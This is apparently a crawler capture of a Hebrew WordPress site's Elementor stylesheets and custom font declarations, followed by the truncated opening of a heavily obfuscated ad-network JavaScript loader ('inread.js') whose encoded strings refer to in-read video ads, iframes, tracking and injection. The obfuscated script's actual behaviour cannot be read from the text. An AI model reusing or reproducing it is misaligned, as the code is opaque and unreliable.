.elementor-36187 .elementor-element.elementor-element-e881f0c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-8c83da6 );--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36187 .elementor-element.elementor-element-e881f0c, .elementor-36187 .elementor-element.elementor-element-e881f0c::before{--border-transition:0.3s;}.elementor-36187 .elementor-element.elementor-element-e836426{--width:34%;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36187 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .elementor-36187 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-36187 .elementor-element.elementor-element-e836426, .elementor-36187 .elementor-element.elementor-element-e836426::before{--border-transition:0.3s;}.elementor-36187 .elementor-element.elementor-element-e836426.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-36187 .elementor-element.elementor-element-3d1f25c{--width:74%;--justify-content:center;--gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36187 .elementor-element.elementor-element-38005de .jet-listing-dynamic-terms{text-align:right;}.elementor-36187 .elementor-element.elementor-element-38005de .jet-listing-dynamic-terms__link{font-size:14px;font-weight:700;color:var( --e-global-color-79a2fa1 );}.elementor-36187 .elementor-element.elementor-element-2737f8c{--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36187 .elementor-element.elementor-element-2eeb83b .jet-listing-dynamic-field__content{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:17px;font-weight:700;line-height:20px;text-align:right;}.elementor-36187 .elementor-element.elementor-element-2eeb83b .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-36187 .elementor-element.elementor-element-2eeb83b .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-36187 .elementor-element.elementor-element-2eeb83b .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-36187 .elementor-element.elementor-element-2eeb83b > .elementor-widget-container{margin:3px 0px 10px 0px;}.elementor-36187 .elementor-element.elementor-element-151b528{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:10px;--background-transition:0.3s;--margin-top:10px;--margin-right:0px;--margin-bottom:10px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36187 .elementor-element.elementor-element-18a6515 .elementor-heading-title{color:var( --e-global-color-e836a58 );font-size:14px;}.elementor-36187 .elementor-element.elementor-element-18a6515 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36187 .elementor-element.elementor-element-900f5b3 .elementor-heading-title{color:var( --e-global-color-e836a58 );font-size:14px;}.elementor-36187 .elementor-element.elementor-element-80dfe21 .elementor-heading-title{color:var( --e-global-color-e836a58 );font-size:14px;}.jet-listing-item.single-jet-engine.elementor-page-36187 > .elementor{width:340px;margin-left:auto;margin-right:auto;}/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-2eeb83b */.elementor-36187 .elementor-element.elementor-element-2eeb83b {
    max-height: 44px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-80dfe21 */.elementor-36187 .elementor-element.elementor-element-80dfe21 img {
    margin-right: 3px;
    top: 1.5px;
    position: relative
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultralight-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-light-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-regular-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-medium-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-demibold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-bold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultrabold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-black-aaa.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-35967.css?ver=1722251944
body_size: 84
content:
.elementor-35967 .elementor-element.elementor-element-143ac2f{--content-width:600px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__fields-holder{padding:0px 0px 0px 0px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__field{border-color:var( --e-global-color-79a2fa1 );border-width:1px 1px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__submit-icon{font-size:18px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__submit{background-color:var( --e-global-color-79a2fa1 );margin:0px -3px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__categories-select{border-color:var( --e-global-color-bbb8d37 );border-width:1px 0px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__categories .chosen-single{border-color:var( --e-global-color-bbb8d37 );border-width:1px 0px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__categories{margin:0px 0px 0px 0px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__categories .chosen-drop{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__item-title{color:var( --e-global-color-primary );}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__item-link:hover{background-color:#3637672E;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__item-link{padding:10px 10px 10px 10px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__item-thumbnail{width:80px;}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__results-count{color:var( --e-global-color-bbb8d37 );}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__full-results{color:var( --e-global-color-bbb8d37 );}.elementor-35967 .elementor-element.elementor-element-65e9517 .jet-ajax-search__spinner{color:var( --e-global-color-primary );}#elementor-popup-modal-35967 .dialog-message{width:80vw;height:80vh;align-items:center;}#elementor-popup-modal-35967{justify-content:center;align-items:center;pointer-events:all;background-color:#F9F6F9F5;}#elementor-popup-modal-35967 .dialog-close-button{display:flex;}#elementor-popup-modal-35967 .dialog-widget-content{box-shadow:0px 0px 23px -15px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/inread.js?lu=1763905285
body_size: 65715
content:
(function(p,s){const rn={p:'\x30\x78\x32\x32\x33',s:'\x30\x78\x32\x35\x39',E:'\x30\x78\x32\x64\x33',O:'\x30\x78\x32\x35\x64',B:'\x30\x78\x31\x38\x66',k:'\x30\x78\x33\x37\x63',n:'\x30\x78\x34\x33\x32',H:'\x30\x78\x33\x38\x34',Q:'\x30\x78\x32\x33\x35',M:'\x30\x78\x34\x36\x35',K:'\x30\x78\x34\x30\x61',e:'\x30\x78\x34\x63\x36',z:'\x30\x78\x34\x63\x62',m:'\x30\x78\x33\x35\x35',u:'\x30\x78\x34\x39\x35',J:'\x30\x78\x32\x63\x61',a:'\x30\x78\x34\x30\x35',j:'\x30\x78\x33\x30\x64',rH:'\x30\x78\x32\x34\x36',rQ:'\x30\x78\x32\x34\x64',rM:'\x30\x78\x34\x62\x38',rK:'\x30\x78\x33\x39\x33',re:'\x30\x78\x33\x64\x31',rz:'\x30\x78\x33\x63\x30',rm:'\x30\x78\x34\x35\x62',ru:'\x30\x78\x32\x39\x39',rJ:'\x30\x78\x32\x32\x31',ra:'\x30\x78\x31\x38\x30',rj:'\x30\x78\x32\x36\x31',rR:'\x30\x78\x34\x61\x64',ri:'\x30\x78\x33\x32\x30',rd:'\x30\x78\x33\x31\x32',rN:'\x30\x78\x33\x62\x33',rA:'\x30\x78\x35\x65\x33',rF:'\x30\x78\x35\x38\x61',rW:'\x30\x78\x33\x36\x61',rS:'\x30\x78\x33\x36\x38',rq:'\x30\x78\x34\x61\x31',rT:'\x30\x78\x32\x34\x35',rD:'\x30\x78\x32\x62\x39',ro:'\x30\x78\x33\x37\x39',rP:'\x30\x78\x32\x63\x65',rb:'\x30\x78\x33\x39\x30'},rk={p:'\x30\x78\x31\x38\x31'},rB={p:'\x30\x78\x32\x66\x63'},rO={p:'\x30\x78\x33\x62\x34'},rE={p:'\x30\x78\x31\x34\x33'},rs={p:'\x30\x78\x31\x30\x34'};function R(p,s,E,O,B){return Y(E-rs.p,B);}function N(p,s,E,O,B){return Y(B-rE.p,p);}const E=p();function d(p,s,E,O,B){return Y(p-rO.p,O);}function A(p,s,E,O,B){return Y(O-rB.p,p);}function i(p,s,E,O,B){return Y(O-rk.p,s);}while(!![]){try{const O=-parseInt(R(rn.p,rn.s,rn.E,rn.O,rn.B))/(-0x5*-0x357+-0xc20*0x1+-0x492)*(parseInt(R(rn.k,rn.n,rn.H,rn.Q,rn.M))/(-0xa*0x1f6+-0x1fe6+0x3384))+-parseInt(R(rn.K,rn.e,rn.z,rn.m,rn.u))/(0x24a9*0x1+0x100c+-0x163*0x26)*(-parseInt(R(rn.J,rn.a,rn.j,rn.rH,rn.rQ))/(-0x238c+0x114a+0x1246))+-parseInt(d(rn.rM,rn.rK,rn.re,rn.rz,rn.rm))/(-0x9*-0x1a1+-0x909*0x1+-0x59b)+-parseInt(N(rn.ru,rn.rJ,rn.ra,rn.Q,rn.rj))/(0xed5*0x1+-0x3aa+-0xb25)+parseInt(N(rn.rR,rn.rz,rn.ri,rn.rd,rn.rN))/(0x25d8+-0x11f7+-0x7*0x2d6)+parseInt(N(rn.rA,rn.rF,rn.rW,rn.rS,rn.rq))/(-0x25ed+0x2*0xb9b+0xebf*0x1)+parseInt(i(rn.rT,rn.rD,rn.ro,rn.rP,rn.rb))/(-0x65a+-0x1*-0x229f+-0x1c3c);if(O===s)break;else E['push'](E['shift']());}catch(B){E['push'](E['shift']());}}}(r,0x11669+-0xd8fc+0x1b243));function c(p,s,E,O,B){const rH={p:'\x30\x78\x33\x30\x37'};return Y(O-rH.p,E);}function Y(Z,U){const p=r();return Y=function(s,E){s=s-(0x16e0+-0x1b9+-0x1438);let O=p[s];return O;},Y(Z,U);}function P(p,s,E,O,B){const rQ={p:'\x30\x78\x33\x38\x37'};return Y(E- -rQ.p,B);}const U=(function(){const rK={p:'\x30\x78\x31\x66\x32',s:'\x30\x78\x33\x34\x33',E:'\x30\x78\x31\x62\x36',O:'\x30\x78\x33\x34\x31',B:'\x30\x78\x32\x62\x30'};let p=!![];return function(s,E){const O=p?function(){const rM={p:'\x30\x78\x33\x63\x35'};function F(p,s,E,O,B){return Y(p- -rM.p,E);}if(E){const B=E[F(-rK.p,-rK.s,-rK.E,-rK.O,-rK.B)](s,arguments);return E=null,B;}}:function(){};return p=![],O;};}());function r(){const EJ=['\x63\x55\x41\x62\x41','\x4c\x69\x73\x74','\x20\x6d\x61\x78\x2d','\x6c\x69\x73\x74','\x67\x69\x6e\x3a\x30','\x63\x74\x65\x64','\x44\x41\x50\x49\x41','\x61\x54\x79\x70\x65','\x69\x64\x65\x6f\x43','\x64\x4c\x41\x49\x56','\x63\x61\x74','\x73\x74\x49\x6d\x70','\x74\x6f\x72\x41\x6c','\x6d\x69\x74','\x69\x6e\x20','\x31\x39\x33\x39\x32\x31\x49\x75\x41\x67\x44\x65','\x61\x74\x65\x43\x61','\x74\x4d\x6f\x64\x69','\x4a\x75\x75\x46\x6d','\x31\x30\x7c\x37\x7c','\x61\x66\x74\x65\x72','\x20\x6f\x70\x74\x69','\x68\x69\x64\x65','\x6e\x3a\x20\x30\x20','\x48\x69\x63\x4a\x78','\x64\x5f\x64\x69\x73','\x73\x6f\x72\x3a\x70','\x6e\x6f\x20\x6d\x6f','\x6c\x45\x63\x58\x73','\x69\x67\x68\x74','\x6d\x75\x74\x65\x64','\x31\x33\x38\x32\x65\x57\x50\x4c\x68\x66','\x50\x72\x6f\x67\x72','\x63\x6f\x6e\x73\x74','\x74\x69\x6e\x67','\x72\x74\x20\x77\x6f','\x2d\x63\x61\x74\x65','\x20\x73\x65\x63\x6f','\x70\x64\x61\x74\x65','\x54\x69\x6d\x65\x6f','\x66\x69\x65\x64','\x31\x46\x35\x30\x37','\x73\x72\x63','\x61\x79\x20\x69\x6e','\x61\x73\x68\x6c\x4b','\x72\x71\x69\x78\x73','\x6c\x65\x63\x74\x6f','\x65\x56\x69\x64\x65','\x70\x49\x4f\x4a\x4e','\x72\x20\x73\x70\x61','\x72\x65\x73\x73\x69','\x72\x74\x20\x23','\x20\x62\x69\x67\x67','\x63\x72\x65\x61\x74','\x63\x61\x74\x63\x68','\x69\x73\x70\x6c\x61','\x52\x48\x75\x41\x50','\x74\x65\x64','\x6d\x65\x20\x7b\x20','\x61\x67\x20\x63\x68','\x65\x6d\x65\x6e\x74','\x63\x75\x72\x72\x65','\x70\x6f\x73\x74\x4d','\x6e\x65\x3b\x20\x6f','\x77\x61\x72\x6e','\x65\x63\x74\x65\x64','\x74\x68\x20\x69\x73','\x20\x2d\x20\x6d\x69','\x64\x69\x76\x3e','\x68\x65\x69\x67\x68','\x66\x69\x78\x45\x72','\x65\x6c\x65\x6d\x65','\x76\x61\x6c','\x72\x79\x20','\x72\x65\x67\x69\x73','\x65\x72\x20\x7b\x20','\x2f\x69\x6e\x72\x65','\x69\x67\x6e\x6f\x72','\x20\x76\x69\x64\x65','\x69\x6e\x56\x51\x49','\x3b\x3c\x2f\x73\x70','\x4a\x49\x65\x45\x56','\x68\x20\x64\x65\x76','\x76\x69\x6f\x75\x73','\x74\x6f\x67\x67\x6c','\x6f\x62\x73\x65\x72','\x69\x73\x6d\x61\x74','\x69\x74\x69\x6f\x6e','\x63\x6f\x6e\x74\x65','\x70\x61\x72\x65\x6e','\x64\x69\x76','\x63\x54\x65\x4b\x78','\x65\x6e\x74\x65\x72','\x69\x64\x64\x65\x6e','\x61\x79\x49\x6e\x72','\x68\x50\x61\x72\x61','\x75\x64\x6e\x27\x74','\x69\x6f\x6e\x3a\x20','\x74\x4c\x69\x73\x74','\x61\x64\x76\x65\x72','\x20\x69\x6e\x72\x65','\x20\x2d\x20\x61\x72','\x79\x2f\x73\x75\x62','\x68\x74\x6d\x6c','\x76\x65\x72\x74\x20','\x77\x2e\x63\x6c\x69','\x66\x69\x6c\x74\x65','\x6e\x72\x65\x61\x64','\x74\x4f\x66\x55\x41','\x65\x67\x6f\x72\x79','\x74\x20\x6c\x69\x73','\x57\x4d\x5a\x4a\x46','\x0a\x09\x09\x09\x09','\x4d\x46\x6c\x6a\x6a','\x65\x4f\x6c\x64\x44','\x5f\x70\x63\x74','\x2f\x75\x70\x6c\x6f','\x72\x65\x6e','\x64\x20\x73\x65\x6c','\x67\x65\x6e\x65\x72','\x73\x73\x69\x6e\x67','\x47\x4d\x56\x76\x48','\x20\x2d\x20\x75\x73','\x6c\x61\x79\x3a\x20','\x69\x73\x45\x6d\x70','\x40\x6d\x65\x64\x69','\x61\x62\x6c\x65\x64','\x67\x54\x67\x45\x55','\x6f\x6e\x73\x20\x61','\x6c\x69\x6d\x69\x74','\x61\x76\x45\x64\x6d','\x65\x63\x74\x6f\x72','\x78\x69\x56\x6c\x46','\x73\x5a\x49\x4f\x41','\x63\x6b\x54\x61\x67','\x77\x69\x6e\x64\x6f','\x20\x61\x64\x76\x65','\x42\x79\x49\x64','\x61\x79\x4f\x6e\x4c','\x64\x6f\x77\x2e\x63','\x35\x37\x36\x70\x78','\x6e\x73\x20\x6c\x69','\x2c\x20\x65\x76\x65','\x44\x4f\x4d','\x72\x49\x79\x56\x57','\x70\x61\x67\x65','\x75\x6e\x61\x62\x6c','\x50\x49\x62\x62\x7a','\x72\x41\x64\x76\x65','\x20\x62\x6c\x61\x63','\x74\x68\x20\x76\x69','\x59\x46\x5a\x58\x56','\x6c\x65\x66\x74\x3a','\x6e\x61\x6c\x79\x74','\x35\x30\x37\x3b','\x41\x68\x56\x64\x58','\x74\x49\x64\x78','\x44\x48\x58\x6c\x74','\x4d\x5a\x43\x7a\x68','\x62\x6c\x61\x63\x6b','\x23\x76\x69\x64\x65','\x67\x65\x74\x45\x6c','\x71\x4f\x63\x52\x66','\x61\x6e\x20\x73\x65','\x6d\x65\x20\x73\x72','\x65\x61\x64','\x2c\x20\x61\x6e\x64','\x33\x7c\x34\x7c\x31','\x62\x6f\x74\x74\x6f','\x53\x65\x6c\x65\x63','\x4d\x46\x56\x4b\x48','\x65\x72\x20\x69\x6d','\x73\x4b\x77\x65\x55','\x6c\x61\x79','\x6e\x64\x73','\x20\x34\x73\x20\x65','\x6f\x66\x66\x73\x65','\x64\x58\x46\x64\x55','\x76\x61\x69\x6c\x61','\x4e\x65\x52\x43\x71','\x52\x50\x59\x68\x56','\x49\x4d\x79\x5a\x63','\x6e\x74\x57\x69\x6e','\x74\x3a\x20\x30\x3b','\x70\x78\x3b\x20\x77','\x3a\x70\x6f\x69\x6e','\x26\x23\x78\x31\x46','\x71\x43\x4f\x56\x4a','\x73\x6b\x69\x70\x20','\x75\x74\x65\x3b\x20','\x72\x6f\x6c\x73','\x79\x3a\x20\x6e\x6f','\x61\x63\x74\x69\x76','\x7a\x74\x4b\x72\x46','\x4b\x71\x78\x57\x4f','\x51\x55\x5a\x64\x4d','\x20\x74\x6f\x20\x64','\x64\x50\x6c\x61\x63','\x69\x73\x55\x6c\x74','\x65\x6f\x51\x79\x56','\x63\x61\x70\x74\x75','\x4a\x54\x61\x41\x6f','\x41\x75\x69\x50\x42','\x6d\x69\x74\x20\x69','\x70\x72\x65\x76\x69','\x6e\x74\x54\x69\x6d','\x3c\x64\x69\x76\x20','\x6d\x6f\x75\x73\x65','\x69\x73\x20\x62\x6c','\x4b\x72\x49\x79\x71','\x61\x64\x64\x45\x76','\x20\x2d\x20\x64\x6f','\x62\x65\x72\x20','\x72\x74\x73\x20\x62','\x20\x23\x76\x69\x64','\x65\x6e\x74\x4c\x69','\x6e\x50\x72\x6f\x70','\x61\x73\x6e\x27\x74','\x64\x55\x72\x6c\x41','\x74\x6f\x72','\x6f\x74\x74\x6f\x6d','\x75\x6e\x20\x77\x69','\x20\x72\x75\x6e\x20','\x66\x75\x6e\x63\x74','\x65\x72\x61\x74\x65','\x72\x65\x61\x64\x73','\x63\x6b\x3b\x20\x6f','\x72\x20\x6c\x6f\x63','\x65\x65\x6e\x20\x61','\x69\x6e\x67','\x73\x6f\x72\x3a\x20','\x20\x2e\x68\x69\x64','\x65\x75\x54\x5a\x79','\x20\x2d\x20\x64\x61','\x20\x6c\x69\x73\x74','\x69\x73\x20\x6e\x6f','\x69\x64\x74\x68\x3a','\x4d\x45\x41\x73\x68','\x65\x6c\x69\x73\x74','\x79\x51\x69\x79\x42','\x6e\x65\x3b\x20\x7d','\x2f\x6f\x75\x74\x2f','\x56\x69\x64\x65\x6f','\x73\x7a\x7a\x49\x53','\x64\x65\x6c\x65\x74','\x61\x63\x6b\x6c\x69','\x6f\x63\x61\x74\x69','\x76\x65\x72\x43\x61','\x6c\x65\x6d\x65\x6e','\x6c\x65\x3d\x22\x68','\x73\x65\x74\x49\x6d','\x71\x53\x43\x6b\x59','\x64\x55\x6c\x74\x72','\x39\x30\x33\x35\x39\x32\x4a\x49\x5a\x65\x42\x55','\x6c\x65\x61\x76\x65','\x61\x78\x2d\x77\x69','\x70\x6c\x61\x79','\x65\x20\x70\x72\x65','\x70\x78\x3b\x20\x7d','\x65\x4d\x4f\x44\x42','\x6c\x61\x79\x20\x70','\x69\x6d\x70\x72','\x79\x65\x64\x20\x6f','\x6c\x6c\x65\x72\x22','\x6f\x70\x20\x73\x72','\x65\x45\x76\x65\x6e','\x6e\x74\x20\x66\x6f','\x6c\x67\x79\x6b\x46','\x6f\x70\x65\x6e\x57','\x61\x64\x64','\x62\x69\x6e\x64','\x70\x61\x67\x65\x29','\x65\x61\x64\x20\x77','\x61\x64\x64\x69\x6e','\x72\x3b\x20\x7d\x0a','\x47\x4a\x76\x64\x6c','\x61\x6c\x4c\x69\x6d','\x20\x72\x65\x66\x72','\x64\x69\x73\x70\x61','\x4a\x64\x67\x58\x72','\x69\x73\x45\x72\x61','\x78\x3b\x20\x74\x72','\x20\x64\x69\x73\x70','\x74\x6f\x70\x2d\x72','\x61\x64\x73\x2f','\x4b\x47\x4b\x72\x67','\x6d\x61\x78\x2d\x68','\x69\x73\x54\x6f\x74','\x74\x57\x69\x64\x74','\x69\x72\x73\x74\x20','\x4b\x59\x49\x68\x54','\x65\x20\x7b\x20\x64','\x70\x6f\x73\x69\x74','\x74\x20\x23','\x79\x43\x4d\x68\x4f','\x74\x20\x6e\x75\x6d','\x73\x74\x79\x6c\x65','\x20\x30\x3b\x20\x70','\x61\x74\x65\x49\x64','\x71\x43\x43\x68\x4c','\x73\x65\x74\x43\x6c','\x43\x44\x4c\x7a\x56','\x65\x45\x6c\x65\x6d','\x65\x45\x78\x49\x62','\x20\x21\x69\x6d\x70','\x4e\x50\x53\x56\x51','\x68\x61\x73\x4f\x77','\x74\x61\x20\x73\x65','\x6f\x75\x73\x20\x69','\x69\x74\x65\x6c\x69','\x6e\x20\x79\x6f\x75','\x6a\x42\x72\x64\x75','\x65\x72\x3b\x20\x64','\x63\x68\x4c\x6e\x50','\x67\x65\x74\x4c\x61','\x4f\x53\x6a\x6e\x6b','\x20\x2d\x20\x63\x6f','\x3c\x69\x6d\x67\x20','\x20\x77\x69\x6e\x64','\x76\x4d\x55\x45\x64','\x73\x70\x6c\x69\x74','\x78\x3b\x20\x62\x6f','\x65\x43\x6f\x6e\x74','\x73\x6d\x61\x74\x63','\x61\x70\x70\x65\x6e','\x79\x41\x64\x76\x65','\x39\x39\x39\x39\x70','\x65\x72\x73\x65\x63','\x69\x64\x3d\x22\x76','\x4a\x56\x4a\x4c\x55','\x3b\x20\x70\x6f\x73','\x6d\x61\x69\x6e\x20','\x69\x6e\x6a\x65\x63','\x3c\x69\x66\x72\x61','\x44\x61\x74\x61','\x35\x30\x41\x3b','\x47\x58\x7a\x4d\x4c','\x74\x69\x79\x5a\x45','\x71\x65\x49\x73\x4c','\x61\x74\x61\x20\x65','\x6c\x65\x6d\x6f\x52','\x63\x6c\x65\x61\x72','\x70\x6c\x61\x79\x3a','\x6f\x63\x6b\x3b\x20','\x72\x4f\x7a\x59\x44','\x65\x76\x65\x6e\x74','\x61\x79\x4f\x6e\x44','\x6d\x3a\x20\x30\x3b','\x09\x09\x09\x09\x23','\x20\x69\x66\x72\x61','\x69\x67\x6e\x49\x64','\x74\x72\x61\x63\x6b','\x7b\x20\x64\x69\x73','\x6f\x74\x20\x77\x68','\x48\x54\x4d\x4c','\x54\x53\x41\x56\x6e','\x64\x6f\x77','\x6c\x6c\x62\x61\x63','\x36\x36\x45\x6d\x54\x68\x4b\x53','\x55\x64\x61\x59\x6e','\x65\x6e\x74','\x65\x20\x73\x6f\x75','\x5a\x41\x41\x52\x64','\x6e\x3e\x26\x23\x78','\x72\x65\x61\x63\x68','\x20\x6f\x66\x20','\x6e\x2d\x6f\x75\x74','\x50\x4c\x54\x66\x57','\x6a\x49\x57\x75\x6e','\x73\x68\x20\x77\x61','\x75\x72\x73\x6f\x72','\x63\x6b\x3b\x20\x63','\x31\x7c\x34\x7c\x32','\x64\x65\x6f\x73','\x20\x61\x75\x74\x6f','\x5a\x4c\x6a\x6d\x4d','\x69\x64\x44\x6f\x6d','\x65\x64\x20\x6c\x6f','\x62\x6c\x75\x72','\x3b\x20\x63\x75\x72','\x64\x65\x62\x75\x67','\x6d\x6f\x62\x69\x6c','\x61\x6e\x3e\x3c\x2f','\x77\x6d\x4b\x70\x46','\x64\x20\x63\x61\x74','\x65\x50\x6f\x73\x74','\x30\x7c\x33\x7c\x32','\x74\x68\x20\x6f\x72','\x3a\x20\x32\x30\x70','\x72\x65\x20\x69\x6e','\x72\x20\x77\x69\x64','\x39\x7c\x32\x7c\x31','\x3a\x2f\x2f','\x65\x72\x74\x79','\x73\x74\x6e\x61\x6d','\x74\x72\x6f\x6c\x6c','\x74\x20\x77\x68\x69','\x30\x30\x30\x3b\x20','\x71\x7a\x66\x4c\x47','\x38\x34\x38\x31\x31\x30\x4e\x57\x56\x49\x78\x43','\x69\x63\x65\x2e\x20','\x70\x61\x74\x68','\x6f\x20\x6d\x75\x74','\x61\x74\x69\x6f\x6e','\x57\x66\x75\x42\x6b','\x25\x20\x2d\x20\x72','\x6f\x43\x6f\x6e\x74','\x43\x55\x78\x43\x6a','\x6a\x73\x6f\x6e','\x6e\x64\x20\x28\x6d','\x69\x6d\x65\x6f\x75','\x69\x6e\x6e\x65\x72','\x20\x31\x36\x70\x78','\x73\x65\x6e\x64\x5f','\x20\x2d\x20\x68\x69','\x70\x72\x65\x73\x73','\x79\x3a\x20\x62\x6c','\x69\x6f\x6e','\x71\x6f\x43\x59\x6e','\x4c\x45\x53\x69\x70','\x65\x6e\x74\x20\x6d','\x69\x6c\x65','\x20\x3d\x20\x22','\x70\x61\x67\x65\x4e','\x3b\x20\x6d\x61\x72','\x37\x38\x34\x32\x33\x36\x63\x48\x4c\x55\x50\x79','\x75\x73\x65\x72\x41','\x63\x3d\x22','\x6d\x6f\x64\x75\x6c','\x20\x69\x6d\x70\x72','\x57\x59\x6e\x66\x6b','\x6d\x61\x70','\x6b\x6c\x69\x73\x74','\x20\x77\x68\x69\x74','\x6d\x54\x51\x41\x67','\x6e\x74\x20\x74\x6f','\x65\x20\x74\x6f\x20','\x20\x7b\x20\x77\x69','\x69\x64\x65\x6f\x3e','\x30\x25\x3b\x20\x64','\x77\x65\x69\x67\x68','\x67\x53\x64\x41\x59','\x65\x76\x69\x63\x65','\x64\x2d\x63\x6f\x6c','\x75\x6e\x64\x65\x72','\x6d\x6a\x43\x53\x73','\x74\x65\x64\x20\x66','\x64\x69\x73\x70\x6c','\x74\x6f\x53\x74\x72','\x63\x68\x65','\x61\x74\x61','\x4e\x6f\x74\x68\x69','\x72\x6f\x6c\x6c\x65','\x69\x6e\x6c\x69\x6e','\x72\x20\x69\x6e\x72','\x7c\x34\x7c\x31','\x48\x5a\x65\x71\x53','\x65\x69\x67\x68\x74','\x74\x20\x69\x6e\x20','\x76\x63\x41\x77\x75','\x69\x66\x72\x61\x6d','\x70\x6f\x69\x6e\x74','\x76\x61\x6c\x69\x64','\x61\x6e\x67\x65\x64','\x7c\x35\x7c\x34\x7c','\x73\x68\x6f\x77','\x6c\x69\x73\x74\x65','\x20\x2d\x20\x70\x61','\x64\x65\x73\x6b\x74','\x6f\x62\x6a\x65\x63','\x71\x75\x65\x72\x79','\x52\x62\x51\x4b\x73','\x31\x38\x39\x30\x39\x30\x30\x4d\x74\x77\x6e\x69\x65','\x20\x61\x72\x65\x20','\x76\x69\x65\x77\x2c','\x6c\x6f\x63\x61\x6c','\x70\x6c\x61\x79\x65','\x65\x72\x20\x74\x68','\x20\x6a\x73\x6f\x6e','\x69\x63\x6b\x29\x20','\x61\x74\x65\x50\x61','\x7c\x30\x7c\x34','\x64\x6f\x6d\x61\x69','\x20\x74\x6f\x20\x47','\x78\x61\x59\x75\x61','\x57\x7a\x52\x51\x48','\x22\x3e\x3c\x2f\x76','\x7a\x77\x72\x49\x51','\x65\x20\x62\x6c\x75','\x64\x69\x66\x69\x65','\x3a\x31\x30\x30\x25','\x64\x74\x68\x3a\x20','\x65\x2d\x62\x6c\x6f','\x63\x6f\x75\x6e\x74','\x29\x2b\x29\x2b\x29','\x63\x7a\x5a\x41\x4d','\x69\x6d\x65','\x47\x70\x6e\x58\x68','\x61\x62\x73\x6f\x6c','\x48\x70\x65\x51\x69','\x69\x73\x2